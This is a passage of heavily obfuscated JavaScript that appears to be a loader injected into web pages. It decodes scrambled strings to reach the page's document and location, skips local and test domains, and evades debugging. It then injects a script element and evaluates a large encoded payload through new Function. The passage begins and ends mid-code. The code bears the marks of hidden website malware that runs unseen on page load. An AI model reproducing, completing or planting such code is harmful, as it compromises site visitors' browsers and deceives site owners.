h[a3(0x1c1,'NkNl')](K,Math[a3(0x2a0,'1M&r')](h[a3(0x1d1,'@1jN')](Math[a3(0x265,'rqQ%')+'m'](),h[a3(0xe3,'Qx8F')](h[a3(0x19a,'ESbm')](L,0x1),K))));}function m(K,L){var a4=Z;for(var M=0x0;h[a4(0x2c9,'gpKQ')](M,L[a4(0x1cf,'cEN%')+'h']);M++){var N=L[M],P=h[a4(0x166,'s!NX')](0x0,N[a4(0x24a,'m2AI')+'Of']('.'))?h[a4(0x295,'t0x8')]('.',K):K,R=h[a4(0xbb,'iJ@m')](P[a4(0xc6,'s!NX')+'h'],N[a4(0xc9,')u$$')+'h']),S=P[a4(0xd9,'gfqu')+'Of'](N,R),R=h[a4(0x1d5,'SbAu')](-0x1,S)&&h[a4(0x1c0,'qB2v')](S,R);if(R&&(h[a4(0x124,'cEN%')](P[a4(0x1ec,'qB2v')+'h'],N[a4(0x1fa,'SbAu')+'h'])||h[a4(0x110,'b^]t')](0x0,N[a4(0x18b,'G4XQ')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,K,L;return h[a5(0xd2,'G4XQ')](k,h[a5(0x134,'qf&)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,K=h[a6(0x1a7,'b^]t')](s,h[a6(0x2c7,'qB2v')](p));if(K){var K=h[a6(0x16a,'b^]t')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a6(0x18d,'tPg@')](0x46,K[a6(0x2be,'tPg@')+a6(0x206,'vOK2')](0x0))&&h[a6(0x2b1,'rqQ%')](0x66,K[a6(0xfe,'bGi@')+a6(0xce,'0QZU')](0x0))||h[a6(0x170,'ESbm')](0x49,K[a6(0x2b4,')u$$')+a6(0x1c3,'gpKQ')](0x1))&&h[a6(0xf1,'kEk*')](0x69,K[a6(0x1dc,'8e8P')+a6(0x100,'s!NX')](0x1))||h[a6(0xe2,'@1jN')](0x4c,K[a6(0xbf,'R[nF')+a6(0x19c,'lGH1')](0x2))&&h[a6(0x231,'vOK2')](0x6c,K[a6(0x26d,'Vr3O')+a6(0x24e,'uuoT')](0x2))||h[a6(0xe7,'gpKQ')](0x45,K[a6(0x252,'NkNl')+a6(0x1ae,']L&m')](0x3))&&h[a6(0x111,'gfqu')](0x65,K[a6(0x15c,'@1jN')+a6(0xff,'WoYp')](0x3))||h[a6(0x1bd,'rqQ%')](0x3a,K[a6(0x16e,'UlQH')+a6(0x294,'vU40')](0x4))):void 0x0;}}function s(K){var a7=Z;return h[a7(0xb9,'b^]t')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a8=Z,K=h[a8(0x129,'vU40')](p);if(K){var L=h[a8(0x2aa,'AcGv')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[a8(0x137,'@1jN')](L,'~')?h[a8(0x1fc,'1jZu')](s,K):M)&&h[a8(0xdc,'gpKQ')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[a8(0x1b5,'Qx8F')](L,M);}}function y(){var a9=Z,K=h[a9(0x179,']L&m')],L=new RegExp(h[a9(0x140,'G4XQ')],'g');return K[a9(0xf8,'gfqu')+'ce'](L,'')[a9(0x91,'tPg@')](';');}function z(){var aa=Z,K=h[aa(0x1ca,'kEk*')],L=new RegExp(h[aa(0xf0,'SbAu')],'g');return K[aa(0x1bc,'@1jN')+'ce'](L,'')[aa(0x27e,'kEk*')](';');}function A(K){var ab=Z;return h[ab(0x174,'t0x8')](-0x1,K[ab(0xb1,']L&m')+'Of'](String[ab(0x1b6,'bGi@')+ab(0x254,'qf&)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1e0,'vOK2')](K)||new RegExp(h[ab(0x214,'lzG2')],'g')[ab(0x223,'$IWn')](K));var L;}function C(K,L){var ac=Z,M=K[ac(0x277,'1jZu')+'h'];return h[ac(0x13c,'fIue')](K[ac(0x19d,'Qx8F')+ac(0x158,'b$l8')](h[ac(0x1e8,'vOK2')](M,L[ac(0x284,'b$l8')+'h']),M),L);}function D(){var ad=Z,K=h[ad(0x11c,'fIue')][ad(0x1e9,'Qx8F')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var M={};M[ad(0x10a,'AcGv')]=h[ad(0xc1,'iJ@m')],M[ad(0x2a5,'ux]7')]=function(U,W){var ae=ad;return h[ae(0x119,'uuoT')](U,W);},M[ad(0x1af,'lGH1')]=h[ad(0x163,'gpKQ')],M[ad(0x24b,'Qx8F')]=function(U,W){var af=ad;return h[af(0x209,'lGH1')](U,W);},M[ad(0x2a7,'V2mT')]=h[ad(0x23c,'C%[]')],M[ad(0xc7,'WoYp')]=function(U,W){var ag=ad;return h[ag(0x251,'gfqu')](U,W);},M[ad(0x26e,'cEN%')]=h[ad(0x94,'gpKQ')],M[ad(0x8f,'C%[]')]=function(U){var ah=ad;return h[ah(0x15a,'SbAu')](U);};var N=M;continue;case'1':return!S||!!(h[ad(0x281,'SbAu')](m,S=h[ad(0x13b,'iJ@m')](C,S,String[ad(0x18f,'iJ@m')+ad(0x17f,'G4XQ')+'de'](0x2e))?S[ad(0xf9,'VOmq')+ad(0x296,'s!NX')](0x0,h[ad(0x142,'1M&r')](S[ad(0x149,'qf&)')+'h'],0x1)):S,R)||h[ad(0x222,'kEk*')](m,S,T)||h[ad(0x155,'kEk*')](A,S)||h[ad(0x17d,'Sgc%')](q));case'2':var P=h[ad(0x1da,'1M&r')](j,this,function(){var ai=ad,U=N[ai(0x2a8,'AcGv')](typeof window,N[ai(0x2b7,'t0x8')])?window:N[ai(0x173,'R[nF')](typeof process,N[ai(0x130,'C%[]')])&&N[ai(0xdb,'qf&)')](typeof require,N[ai(0x18c,'b$l8')])&&N[ai(0x228,'3giS')](typeof global,N[ai(0x1bf,'lGH1')])?global:this,W=function(){var aj=ai,X=new U[(aj(0x23d,']L&m'))+'p'](N[aj(0x245,'vU40')]);return!X[aj(0x23a,'C%[]')](P);};return N[ai(0x27f,'1jZu')](W);});continue;case'3':var R=h[ad(0x280,'qf&)')](y),S=h[ad(0x10d,'ux]7')](v),T=h[ad(0x1f0,'qB2v')](z);continue;case'4':h[ad(0x26c,'bGi@')](P);continue;}break;}}function E(K){var ak=Z,L=h[ak(0x244,'1jZu')](p),M;L&&((M=L[ak(0x12d,'i]Ae')+ak(0x17c,'m2AI')+ak(0x1b8,'s!NX')](h[ak(0x20a,'m2AI')]))[ak(0x2ac,')u$$')]=h[ak(0x211,'bGi@')],M[ak(0x263,'V2mT')+ak(0x90,'rqQ%')+'t']=K,(L[ak(0x227,'iJ@m')]||L[ak(0x1a2,'vOK2')]||L[ak(0x234,'vOK2')+ak(0x123,'Sgc%')+ak(0x193,'1M&r')])[ak(0x250,'VOmq')+ak(0x139,'@1jN')+'d'](M),M[ak(0xd5,'NkNl')+'e']());}function F(){var al=Z,K,L=h[al(0x1cc,'3giS')](k,h[al(0x293,'gfqu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[al(0x199,'gfqu')],N=new RegExp(h[al(0x25c,'1M&r')],'g'),(N=L[M[al(0xae,'lGH1')+'ce'](N,'')])&&N[al(0x1f9,'tPg@')+al(0x1c9,'Qx8F')][al(0x1ad,'uuoT')+al(0x236,'ESbm')+'d'](N));}try{var H,I,J;h[Z(0x20c,'kEk*')](D)||(h[Z(0x1aa,'UlQH')](F),h[Z(0x189,'m2AI')](0x1,h[Z(0x200,'b^]t')](l,0x1,H=0x4))||h[Z(0x13e,'Qx8F')](E,h[Z(0x10e,'1M&r')](h[Z(0x144,'i]Ae')]('(',new Function((function(){var _0x5734040=function(){var _0x4035171c=['EwTYvfnND2verMHoq3DUy2XAwfPty3blmdbVtuHNEvKY','vZvQzeDSDMjPqMznsgC1tKrnEu16y3LAq2HOteDjCguY','A1iZzZrnEwnZsJjgwgjurLHvBvjQvwTJBKXdzdzvmNrV','weP5D25AsePutwXKue0YtKTJu2nZsJnSvgf6AfHoEtLR','rKDArxb0ytiXqLDTA25mq2rSuti5qMjTvJrArxr4sNL3','CeDoq2nWwfnOBuXhmhnnsgD4tun4yK1iAg1mrei0tNPk','ELL6qxnkEvPmsMXzBKTtDe5lrei0tvrjD0XdzejwEu5L','sNLwuMrwng5lvJbZzgX0ueTeqJrnBvjOtenKvLP6rJzk','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHMshH6tZmWC1KX','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','DK5TvNHkExDUvJa5DgfgyZbum2ryvw0WBKXdzhfJBLjR','mtG0n0TeD2HqEa','tZjZogjeDhjlExnWztnsB2fytMjkmMrivKvksfvPzgrx','tuHNEu56A3nkm0jlwLD3BKTtDgHou2D3zurnEK55D25K','mLPwmhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjK','mJuWrNruC3nJ','A3juu2D3zurnnvLtD25wv2n4zwLJCeSWmg9nsgD4wM1r','EwD3zurgAfPtD25IEMXlsvnJCfHtAdnHvZvRyJnJC2uZ','BfHkEwTYvfnND2vetMTAq3DUwKvwtLnPy3blmdbVtuHN','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','sJjSDgeXwMPJBfPQvMTJBKXdzg1sEK5RvKvoDLzwzfjJ','vJrUs1n0tKTeqJrnmK16tenKv1vRqNzkEwTYvfnND2ve','mLzytLDvBKXdzerpr3rSzfvoDK1gyZbrEwnZsJnSBfPh','nvDwyZbIr1jqvNLJC0OZtKPnmLjivti5wLz6zeXkExDU','mJm0ody5s2XHEw9V','sJjJELPvovHoEMG1sNL3BLyXqxzArteZvM1osu1xrw5m','u3ros0rcne1Qzg1mq2qZuKHsruP5A3juu2D3zurkBe1P','y3nkmMruytnkC1iWnwPwBKvUtenKEwrTrKTABgXusNL3','qJrnEK16tenKDK9vB2HkEwTYvfnND2vestjoExDUtwXo','ne1QA3Hmq2rzuLnWEuP5A3juu2D3zurjEu15D25Ku05o','EevxmKv5s0rcne1uwMLmq2rAv21kuKP5Bgrlu1LTuKz0','yZvlvJeWsNLRCLrtz3DLre0Zt0n3BLPhCeDoq2nWsZaW','ALzgtNjnBu54sNL3BLyXqJrArtf5uxPcwfveqw5mq2rP','uNzzu2nZsJfKuLrTuLbrmNqYuMXKseP5D25wELPzzevw','vJeWsNLRCLrtz3DLrezPtLn3BMvTzdvvEwnWteDoyLrt','sNL3BLeXtNjwA050yNPkwe5yrw5mq2rYv1vAA1v6Ahzx','tenKmuPxEePkEwXKufDAmwjTtJbHvZL1s0vJC1ndBdDK','nty5ndKXC0zQzwzR','u2HRvZjfmeTeqJrnALzPtenKnLOZBfrkEwXKs0HzC1Pg','sJfKuK5fzfHvweznvJa5AeP5D25KmJfYvKHSrgj6Ag5J','C0OWDhLnmgTUs1yWB1j5EeLlvhq5tevoyLz5z3DLre5P','tKvOwfvxrw5mq2qXzezWALiWAfDzmvPysNL3BLeXtNjs','yxbWBhK','BfvyvMvkEwTYvfnND2vestfAu3DUutbor1HPy3blmdbV','uuvKqKP5A3juu2D3zurnEu1PD25wBePbyNLJCeSWmg9n','z3DLre0XwML3BLDusKLKEwnWsZaWB01iz3LzBvvZsNLo','z3DLreKZt0n3BK9tBgrKq2nWsZaWB01iz3HoEMDZsJjs','Ewr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfUwfnOtLLy','v1OXyM1omgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1Px','r0vUtenKwfvUvLnwmuPiwLzKu1z5y3nkmwrsvw1su2qZ','z3DLreL5wKn3BLzywxbuq2nWwfqXBwrxnwPKr2X2yMLO','mtrUs1n0tKTeqJrnELjOtenKmuPxEePkEwTYvfnND2ve','Bvj2zhL4rvCYrxLlrei0txPgA0XdzfDvA0j2sNLSzeTu','zfrrrwrcsNLRCLrtz3DLre13t0n3BLHQwwTxu2nWsZaW','ytjOB1z5y3nkmLPyuxPAwfvUAgPvvwnUtenKwe5vDZnw','EwTYvfnND2verxPzAxDUutbor1HPy3blmdbVtuHNEfPu','ruP5A3juu2D3zurnmfPPD25ur3D6y1nJCeSWmg9nsgD4','mJm0nZaWDNLjzhvV','EeXitxbLm0PSzeHwEwjPqNHqvda5y3P0ouXhtMjuu2D3','nKP5A3juu2D3zurkAe5tD25ur3D6y1nJCeSWmg9nsgD4','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','nLOZBfrkEwXKufDsyLr5z3DLre5Rt1n3BK5founJq2nW','muzpwKvZngf6rKnzELfUtenKwfvywLnzme5YvtncEeP5','BLmZsxPtu2nWsZaWB01iz3Lpr0LZsNLoDuPyuw5lu3ro','wLnJEeP6CdnxmwnVtuHNEu5hrxnkmdvdwxPNBKTwmg9s','zeHwEwjPqNHlse1ZzgL4m0Xiz3bpmZbZwtf0tKTeqJrn','ounJq2nWsZaWB01iz3PnvefZsNPRCfHyuw5lu3ros0rc','B01iz3Hov0LZsJnOne1wsw5lu2TYsJnbBLHtAeLxmKv6','sgD5t1rJC0OZCgLLvK1Us1n0tKTeqJrnALu0tenKtvzx','tKTeqJrnEK14tenJD0PTBhDkEwTYvfnND2verxHpu3DU','mdaZwLHRBKTtA3jJr0z5yZjwsMjUuw9uq2D3zuroAK5t','DdLpmK5IvfnNDW','DgHmwhbctfzWzeWYy3nABLz1wtnsCgiYng9KEwW3zg1g','EwD3zurnmu55D25tv3bcu0nJCfHumw1KvZvQzeDSDMjP','tw5mq2rytMK5A1uXtNzoBgmWutbZBKXdzhDsmLjRvfCX','wfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2LcuvbvodDJ','wxL3BLuWqKHru2nWsZaWB01iz3LnrgDZsJnWAwvwtw5l','D25JBfPywLnJCeSWmg9nsgD5wvrNC0P5wKXkBfLUs1n0','q2r4y1HsALrRBdbzmvzysNL3BLyXrLnArwX0ytfcwfvT','owPvrZf2tuDAtff6vNfvmJK0sNL3BMfhuKDArwXuyJnw','Bvjsv2PNmvyXqKXkExDUwvHADvjxuKPnq2nZsJfJmwfh','tvDnmKXdy2XvwfzLsNLRCLrtz3DLre13tKn3BMvTsJvv','wfiXy200z2ntAhPlvhq5teDoyLrtz3DLre13tNL3BLmZ','q2ryvvvWA1rhmxjtrMrsuZjzBKXdzfHvwgHRu3POCK5x','sfLfzuG','yvnJC0OXyZftBvjkt0C5tLPwtNznEwnZsJfJmfPhuKXt','r3m5tuHND0XhDZLKr2HWyZfZBLOWzfvrA2rtsJeXyKOY','AMXTtenKvLP6rJzkEwTYvfnND2vertfAq3DUzfnwC1nt','u2nZsJfJmgrvvNfLrvPQvfHfBKXdzerLrgHwvNPKnfPg','B01iz3LpreLZsJnOne1wsw5lu3ros0rcne1xtMPmq2rA','EwjhuLrprZL5vNPAnuP5D25wmujdwKv4AgnuwLHvrxnU','D2vesMTpq3DUvvDSvKPPy3blmdbVtuHNEvPxwxnkm1Pw','rei0tw1rmeXdzfPxBuPssNLRCLrtz3DLrePStxL3BMvi','DMjwzfbrEwnZsJfKuffTuK5xBKuZvJfcreP5D25zBwq1','vLfUs1yWC1eXDfHlrei0tvrSAKXdze5omLy1sNLSzfbx','sJjsrLrvB25lvJa5vfnND2vettvnAxDUvtbcsffty3bl','zurnne1PD25LsgD4vwLJCeSWmg9nsgD4tvrNC0OWDffp','sMLzu3DUuwLSALnty3blmdbVtuHNEvPhwxnkmg9OuLDR','EhPqD1G','wfqXBwrxnwPKr2X2yMLOCuTyDhbAAwDOuw05DMjhvMHI','mKzuzvzJm2nty3nkmJfuytbABwretMPuBgnUtenKELnv','sNvjsgrIv1nND2vettjnq3DUtNPJCvrdy3byu2HitevN','A25mq2rPutj0rgfhtKDzmhHysNL3BLz6uKHvmNaYzeDo','BKXdzenpr3m1uMPODLnwyZjnq2nZsJnwmMfhtKHxBKyZ','wtfkwvLuqw5mq2q0zuHSCLPSBgHkExDUwKv0EfrTDfrH','wNDzmhb0ytjkB2jxDg1kExDUwJfSq1PfmurImwryvvvJ','BMviz3HvAwnWsZaWB01iz3HorefZsJb0uu9ivw5lu3ro','BKXdzhbzA1PRu0CXDMiXzfjvEwnZsJbvngeZsLHosejQ','EKXhwJfIBu4WyvC5DuTdBdDKBuz5suDfEvbwy3nsEJe3','rfLZsJjsrLrvB25lvJa5wM5wDvKZuNbImJrVuNL4suTy','q3DUtwXotK9dy3blmdbVtuHNEfPhuxnkmvyYs1v3BKTt','EvLPD25xvePjzhLJCeTtChDzweP6wLvSDwrdAe1lrei0','AxDUu1DWqLndy3byu2GWzvHcBgiYwwDJBvz4zfDSEvPt','wfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQqJro','wfvgqMLIvZfYzwTsteWYtLjrmNrjvNPvmvyXyZnmmLjw','mdbVtuHNELPey3nkEMTWwfHrBKTtDe5lrei0tvDrmeXd','C0OZvwXIrwTUs1n0tKTeqJrnALL5tenJm055Ce1kEwTY','z3Hmq2nQyMLwmeP5A3juu2D3zurfm055D25Ar1zHy2LJ','y21wmgrysNvjrei0tvr0ALLytMXkELfUt21ADMnPAdjz','CeXiwtLArNrOtKnND2vestvoq3DUzfnotLz5y3byvNrO','BKfUs1n0tKTeqJrnmK15tenKzu5PuLPkEwTYvfnND2ve','D2vettvAu3DUzuHNEfvPy3byvdfRvZa4B01iz3LAAKvZ','zhbkExDUyZboCLyXyZbJr05tyLDZD0P5D25Hvu5YuZj0','tuHNEK5esxnkmJeZzdbrBKTtDe5lrei0ttjoBeXdzfjH','wuP5D25ArZf2yM5cwLvTuKLJu2nZsJjnngiYoxfAvgrR','muvKv0r6Ea','D25Ku05ovNLJCfHumu5lrei0txPnEuXdzfzKAwXnsNLR','z3Lzv01ZsNPfEwvwuw5lu3ros0rcne1uuM1mq2q0zurg','DwrxvtDMv0P5wLDgCK8ZmtLlsgDZwvHkBMrxmwXIBLj6','yZjJu2nZsJjStvnTuKPKsfK1sNL3BLyXrNvwBgrqzeDo','sfvUs1n0tKTeqJrnBu5StenKreLyqMLkEwTYvfnND2ve','ovPsEwnZsJfJm1nhmxPrmNrPy1vJBKXdzdjpr3rkzwTo','CfHtAdbLwejSyJjzz2nisNzzmLz6y3L4rvCYrxLlrei0','BuPssNLRCLrtz3DLreuZwML3BLrgvNjLAwnWsZaWB01i','ExDUyvDKnfPgwNPKAK1UtenKru0YEgPvBvjXyLnJC0OY','stfAq3DUuZnjELnty3bmr05IvfnND2vettjou3DUuvzJ','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mwmYvM1suMnQz25mq2ryvuvWA1rwCdfIvMrqtKnJC0OY','sgm5zgP0BwiZsw9KBuz5suHNz2fxngDJu2XWwMLOA1CW','u1DOALrxrw5mq2rytJfkA1nTrK9zmgHzvNLJC0OYze1t','muiYtJfJmvDTtKTpr3rwyM1AAe5gyZnrBvjmuNLJC0OZ','zfHor3HRvuzSv1KWCgHKu2nZsJiXrgiYtNbnr3HRvezJ','D2jRC25mq2r1v1u5nfyXrKDzmu5isNL3BLz6wMLwBgrt','n2zuDhbxEwr3y205mgiZuJvJr1vUwfzZBLzvnxfvBgHQ','mJq5mZnlrNjNsvy','mNHOtKrKwfvuzgPsmgnUtenKwfvuqxLwEMrqvezKu1n5','sNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01TsMLODvPyy2DJ','yuP5BgrqvtbVtuHNEe9hwxnkmuzWvLnzBKTtDe5lrei0','mJe1nMTlqwXlyW','EeXitxbLm0PSzeHwEwjPqNHjvda5y3P0ouXhtMjuu2D3','vuvoDMjSzfftEwnZsJnoAgvhtKPzBfPQvtfJBLHuDg1K','vLLwEwnZsJfKu1iYAfHvrgDYvJfcAeP5D25wEMn2wKv4','mdbVtuHNEu16vxnkmLjSv25jBKTtDe5lrei0tvrREeXd','sJnwBfPhuLvABvyXsNL3BLz6zgfArxHuytfgwe5xnxfk','u0P5A3juu2D3zurgBe1PD25xvNbPvvnJCeSWmg9nsgD5','q2q0wNPKALvhsxDKu2nZsJfKu1fTuLrtAMHpvNPKveP5','rei0ttjsAeXdze1wv3q2sNLSzeXiwMjuEwD3zurgBu1P','wuH4tK0','vgDZsJfREvniy25lu3ros0rcne16AZbmq2rRwLzWEuP5','AwH4teHnCguZsMXKsfz5yMLcEeSZttDMu3HQvZaWB01i','rLrvB25lu3ros0rcne16vMTmq2r2t1vVAeP5A3juu2D3','zdfkv3HksNLRCLrtz3DLreL6tML3BLf5rNDzAwnWteDo','m1znvw1otfiYrKnkExDUyMSXBviXzfnJv2TUtenKrgrx','sJjKvgeYwLHvA1PRuJiXDLnwzfbwBu5lyLC4EuP5D25H','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','EKuWtenJnuTwmtbkEwXKufuWB01iz3HorgnZsJnzEvnd','qJrnvfKWtenKrfeWwMvkEwTYvfnND2vesM1oq3DUuwLS','AfPhtLnsEwnZsJfJmLfTtKHzvfyWyZbJBKXdzhbLsfjQ','BvjtzgPoALqYAhHkExDUvNPKwgvgyZfKr05tuJfJBKXd','qw9ArNrOtKnND2vertrAq3DUsLzgmvHPy3byu3DUwNLJ','y25mq2qXwJncA1vywJfnq2nZsJborgeYmvHom1jQvKCX','tLnsEwnZsJnfD2juBfHom0jRvfvJBKXdzfHum0KZvJfk','mZC1tu1ztwzr','sJb0uu9ivw5lu3ros0rcne1uwtjmq2qXstaXweP5A3ju','zM1Ozu0','rezOtxL3BMrQsKLkAwnWsZaWB01iz3HArefZsJi4nvnP','sJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2Dv','wezlsNL3BLyXqKvwvMrqzeDos2jxow9kExDUvJfct1Pf','tfHcAgnUtMXtvZuWs0v3B01iz3HnAKLZsJb0uu9ivw5l','mdvxwKzgtwfxog5mq2rytNPsBLz6uK9zmdfjvxLJC0OZ','mJrVs1H0mLLyswDuvdfMtuHNnu5etxLnEMn5wKn4ALby','Ae1Pz3DLre0YwKn3BLnxCejtq2nWwfnOmgvyqMXImLLN','mdaZwLHRBKTtDe5lrei0tvrrnuXdzgTHA1KWsNLRCLrt','B2jdAZDABtL5s0HAAgnPqJfqvei0tun4mLbxEgjkmNHS','BuKYtenKwvjtChLkEwTYwvrvB01iz3LprfvZsJfoqviW','tKDyAwnWwfn3BLP5y3bmse05y1z0A1CYrtjlrei0txPN','ugfvBfHvv0vUtenKwfvQzgTtwePWywXKugfty3nkmezi','vw5lvJbVsJn3BG','A3juu2D3zurfnu1PD25rAwXQu1nJCeSWmg9nsgD6twPv','D25KEK5lwtfknfr5y3nkmwrsyuDssgjxC3PwmuK0thLJ','zurkAe9tD25LsgD4vwLJCeSWmg9nsgD5tMPbC0OWtKrs','ne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLrwffU','s0rcne1xrtjmq2n4tw5SvuP5A3juu2D3zurjm01dD25r','uLfKrfi0vJa5Aa','y3Lvmda0sNLRCG','EwH4s1H0mLLyswDzvfe5vfn4ELbxnwXKEujtwLDKrMvi','u2nZsJfKuwvhuLvtmNHQvLHAreP5D25wmuO2u2XKu2jh','q2nWsZaWB01iz3HzAK1ZsJbgweKXng5lu3ros0rcne1x','EMrytMPSmKP5D25wmdK2wvDstvPQqw5mq2r1tuzWA1zU','y3Lvmda0sNLRCKOXmg5mr05IvfnND2vestnAq3DUv0vv','AgLKrZLOteHfCa','r3rTwJfJBKXdzfHvvgrRvLrOCLvivLPzu2nZsJbAmu4Y','wvrnC0P6yZnlA3DUs1n0tKTeqJrnv1jQtenKDK9vB2Hk','BgvUz3rO','zgLStuP5A3juu2D3zurfmK1dD25wwfLWvenJCeSWmg9n','q2nWsZaWB01iz3LABvvZsJfSyvLSrw5lu3ros0rcne1T','u1zZu1nJCeSWmg9nsgD4wM1nC0OWrLHjmtrUs1n0tKTe','C0OWtwHJr0LUs1n0tKTeqJrnEKPStenJEe1UBfvkEwTY','wJfIBu4WyvC5DuTfy3ntq2W3zg1gEuLhrxDqvMm3y21w','De9wELPnzunJCW','rKTUsw5lu3ros0rcne1xuMHmq2rAtwTOm0P5A3juu2D3','A3juu2D3zurnme1tD25IEMXlsvnJCeSWmg9nsgD6t0rf','tenJmfqWsNDkEwTYvfnND2vestfoAxDUvfrKBgvty3bl','rw5lu3ros0rcne0YtMTmq2rlsvvwCeP5A3juu2D3zurn','twfeAhjIEwnZsJjrEMrRAfHum2T4sNL3BLyWou9ArKjO','Cfvurxq','ndjkrMTUs1n0tKTeqJrnv0PTtenKzu5PuLPkEwTYvfnN','De5lrei0txPAAuXdzfrrrwrcsNLRCLrtz3DLrev5tLn3','yJb4BveYow1kExDUwvrODMrhtMfmmLjqvNLJC0OXyZfz','sJfKufnTuK9tBLzsvNPJD0P5D25wmujxwtbWwwrTwJjz','BuPssNLRCLrtz3DLrev6twL3BLPhCeDoq2nWteDoyLrt','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','s1nSEvPyuJfJBtrNy1z0nfHuDdLABLz1wtnsCgiYngDA','AeDAvu52tJiXwvrTtKTIvZLWvJfkr1KXqNPrELfUtenK','vJfcA1PfmdrHm1POtw5fBKXdzfHvve5QvvzWBvPRtMHk','tenKAfDgCgTtrgH2uwXKuLj5y3nkmfjStdjsve1UrLjk','D25KAKPjsMLJCfHtAg1msfLZtuHNmeXgC3DLre1ZtuHN','z3DLreuYt0n3BLnPrKzHu2nWsZaWB01iz3HAv1LZsJnO','uNL4suTuDdLmru5IvNLND2vettrzAxDUtvrknvzdy3by','vLvTsNLRCLrtz3DLrev4wxL3BLrhD3PJu2nWsZaWB01i','zfHvr0zzvJa5reP5D25wmujmuZfKuMryAfHvvxnUtenK','ww5SEvj5y3nkm2T5vM1ovLDQvMTkExDUvJfcD1PfndrH','ugfhtLrxrezYuMTJBKXdzg9Jm2HQvwPOCMrxBhHkExDU','tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2nemxvx','s1n0tKTeqJrnAMC1tenJBvn5wLDkEwTYvfnND2vesM1n','tenKwe5vCgPtmLjzvM5sseP5D25wmuf6wKu5rgeYrLHv','D2vesxHAu3DUy1ngrwfty3blmdbVtuHNEe0YrxnkEKfT','ExD3zurrmvHtEgjnsgD5tercne5QuMrmrNn3zurbC01i','uLuYCZvwmujizwLJC0OYovrImNHVzdj4A1vfy25mq2q0','tenKwfqYwxDIvxrfvMLJC0OXzfbvrK5VttjVEuP5D25w','tLz5y3blmdbVtuHNEvPesxnkm1vSyKvRBKTtDe5lrei0','BgjUuNPlvhr5wLHsmwnTngDKAJf1zfD4C0XizZDMwda2','tenKvfffzejkEwTYvfnND2vettjnu3DUvLHzCfrdy3bl','CLrtz3DLre0WtxL3BLrhD3PJu2nWsZaWB01iz3Lov0vZ','y200z2ntDhPpmZbZwtf0tKTeqJrnAKzRtenKA2fRwtbk','sJnfAfjhA25lu3ros0rcne1uz3Hmq2qXsLD4sKP5A3ju','mu5lrei0txPJmuXdze5omLy1sNLRCLrtz3DLrePPwML3','z2ntAhPmsfLZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5','tezZD2vetxnnsgCZtLyWC1D6qJrnAxD3zurzELHtEgjn','seP5D25IrwG0wtbNngeXtNzJu2nZsJfJmK1dDfHovuPQ','tenKBvLxEgTuv1z3wtfgweP5D25wmdL4wwXKugvvrLHv','mJiYnJaWCgT4wLLL','D25IEMXlsvnJCa','ufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyWzfHkDuLirtHJ','rvvXy2LJCeSWmg9nsgD6tNPnC0P6A3bywffUs1n0tKTe','sKTpvxnUtenKCfPxnvnIrwqXsNL3BLyXsMHJvMmZtKC5','m1Puytngwe5QzgTtrMD3sNL3BLPvnuXpr0K0ytbnBKXd','ruPRvwPODMr5y3nkmLPTtKn0Bu9hDhnkExDUuvDznfrT','r05xzdnRBKXdzfHoBvPrvJfgyvPguK9Iu2nZsJfKuLyW','y3byvdfRvZjfmKTeqJrnBu0YtenKDK9vB2HkEwXKs0DJ','sNL3BLLRtNjsBgmYuM1ot1uYotrkExDUvJfcq1PgqLPJ','uvzoCLyXyZbrBu5outj0vKP5D25JrtflwKzAwMnRy25m','ExDUwwPODLnhB3LJr1jowvnJC0OXyZfsmwrOtw5cALnx','mLu0ytbwAviZAgPsmKvUtenKwe4WEeHrmJfYvJnkweP5','sMXKsfz5yMLcmgfhBhPxEwrOzfvArgmXz25yu2HYs1r0','DKT5y3nkmwmXy2T4wfvxAgTtBLyXsNL3BMfREhbHBwr0'];function _0x4035171d(a,b){a=a-0x186;var c=_0x4035171c[a];if(_0x4035171d['XKSene']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4035171d['KdqoFw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4035171d['IyAsWX']={},_0x4035171d['XKSene']=!![];}var 